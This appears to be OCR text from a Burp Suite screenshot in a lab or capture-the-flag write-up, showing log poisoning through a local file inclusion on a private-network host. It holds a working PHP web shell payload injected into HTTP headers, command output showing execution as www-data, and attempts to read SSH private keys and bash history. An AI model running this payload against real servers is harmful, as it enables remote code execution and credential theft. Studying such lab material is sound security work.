 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/access.log&cmd=id HTTP/1.1
2 Host: 10.0.2.11
3 User-Agent: <?php system($_GET['cmd']) ?>Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: <?php system($_GET['cmd'])
?>text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7vbp9jes0b9g7gpplhcmtu2sae
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
172833 10.0.2.10 - - [13/Feb/2023:19:11:29 +1000] "GET
/thankyou.php?file=thankyou.php HTTP/1.1" 200 182045 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
172834 "
172835 10.0.2.10 - - [13/Feb/2023:19:13:13 +1000] "GET
/thankyou.php?file=/home/dc/.ssh/id_rsa HTTP/1.1" 200 402 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data)
172836 "
172837 10.0.2.10 - - [13/Feb/2023:19:13:30 +1000] "GET
/thankyou.php?file=/home/dc/.ssh/authority_key HTTP/1.1" 200 402
"-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
172838 "
172839 10.0.2.10 - - [13/Feb/2023:19:13:48 +1000] "GET
/thankyou.php?file=/home/dc/.bash_history HTTP/1.1" 200 402 "-"